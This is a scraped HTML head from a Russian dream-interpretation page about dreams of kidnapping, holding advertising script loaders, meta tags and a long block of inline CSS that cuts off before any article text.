

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/
body_size: 112272
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ПОХИЩЕНИЕ — ТОП 43 трактовок по разным сонникам: что означает для мужчины или женщины видеть во сне, как похищают ребенка, друга либо себя</title><meta name="description" content="Как правильно интерпретировать сновидение ✨ о похищении незнакомыми людьми руководителя, родственника либо любимого человека? Как расшифровать сон, в котором похитили дедушку? К чему может присниться парню или девушке самому стать похитителем?" /><link rel="canonical" href="https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ПОХИЩЕНИЕ — ТОП 43 трактовок по разным сонникам: что означает для мужчины или женщины видеть во сне, как похищают ребенка, друга либо себя" /><meta property="og:description" content="Как правильно интерпретировать сновидение ✨ о похищении незнакомыми людьми руководителя, родственника либо любимого человека? Как расшифровать сон, в котором похитили дедушку? К чему может присниться парню или девушке самому стать похитителем?" /><meta property="og:url" content="https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-10-09T10:54:39+00:00" /><meta property="article:modified_time" content="2021-10-02T18:45:43+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="lompik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="lompik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="10 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 